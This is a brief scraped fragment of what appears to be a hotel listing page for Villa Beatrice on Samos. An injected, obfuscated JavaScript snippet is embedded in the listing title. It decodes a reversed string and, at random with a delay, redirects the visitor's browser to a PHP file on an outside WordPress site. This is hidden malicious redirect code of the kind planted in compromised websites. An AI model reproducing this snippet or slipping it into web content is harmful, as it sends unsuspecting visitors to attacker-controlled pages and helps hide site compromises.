 Villa Beatrice_lowest prices_in_Villa_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki